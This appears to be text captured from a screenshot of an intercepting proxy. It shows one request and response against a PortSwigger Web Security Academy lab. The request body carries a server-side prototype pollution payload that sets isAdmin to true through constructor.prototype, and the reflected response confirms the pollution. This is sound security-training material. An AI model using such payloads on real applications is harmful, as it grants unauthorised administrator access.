 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa0006004a35039828bbabf001d004b.web-security-academy.net
3 Cookie: session=UW0YzW35cQImvwGyJ7kPwH1LVuJU6Zwb
4 Content-Length: 236
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0aa0006004a35039828bbabf001d004b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa0006004a35039828bbabf001d004b.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"UW0YzW35cQImvwGyJ7kPwH1LVuJU6Zwb",
21 "constructor":{
22 "prototype":{
23 "isAdmin":true
24 }
25 }
26 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"167-AMzygbdaqyOw1NOJdCLihSWJLwY"
6 Date: Thu, 16 Jan 2025 03:16:37 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 359
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10,
22 "status": 555
23 }